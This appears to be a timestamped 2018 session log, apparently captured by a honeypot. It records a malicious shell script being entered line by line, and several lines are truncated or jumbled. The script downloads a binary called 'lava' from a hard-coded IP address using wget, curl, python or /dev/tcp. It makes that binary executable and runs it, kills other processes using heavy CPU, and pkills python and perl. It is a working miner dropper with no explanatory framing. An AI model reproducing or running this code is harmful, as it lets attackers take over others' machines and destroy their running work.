 901 901 2018-01-07 08:49:34 top
902 902 2018-01-07 14:06:20 #!/bin/sh
903 903 2018-01-07 14:06:20 sPid=$$
904 904 2018-01-07 14:06:20 mPid=''
905 905 2018-01-07 14:06:20 mName='lava'
906 906 2018-01-07 14:06:20 dlUrl='207.148.0.55'
907 907 2018-01-07 14:06:20 checkCmd() { command -v $1 >/dev/null 2>&1; }
908 908 2018-01-07 14:06:20 downloader () { if checkCmd wget; then wget $1 -O $2 ; elif checkCmd curl;
checkCmd python; then if [ "`python -c "import sys; print(sys.version_info[0])"`" = "3" ]; then
urlopen; u = urlopen('"$1"'); localFile = open('"$2"', 'wb'); localFile.write(u.read()); localFile.close()";
import urlopen; u = urlopen('"$1"'); localFile = open('"$2"', 'wb'); localFile.write(u.read()); localFile.close()";
/dev/tcp/$dlUrl/5555 > $2; fi; chmod +x $2; }
909 909 2018-01-07 14:06:20 killer() { for tmpVar in `ps -aeo pid,%cpu,command | sed 1d | sort -k 2 | tail -n 10 |
= $sPid ]; then continue; fi; if [ $tmpVar = $mPid ]; then continue;
sed 1d | sed 's/\..*//g'` -ge 60 ]; then if [ `ps $tmpVar | sed 1d | awk '{print $5}' | grep java` ]; th
fi; if [ `ps $tmpVar | sed 1d | awk '{print $5}' | grep sh` ]; then continue;
1d | awk '{print $5}' | grep bash` ]; then continue; fi; kill -9 $tmpVar;
2>&1 | sed 's/.*-> //g'`; fi; done; }
910 910 2018-01-07 14:06:20 runer() { if [ -z "$mPid" ]; then if [ ! -f $mName ]; then downloa
chmod +x ./$mName; ./$mName; fi; mPid=`ps -eo pid,command | grep $mName | head -n 1 | awk '{
911 911 2018-01-07 14:06:20 pkill python; pkill perl; pkill $mName
912 912 2018-01-07 14:06:20 downloader http://$dlUrl/java $mName
913 913 2018-01-07 14:06:22 runer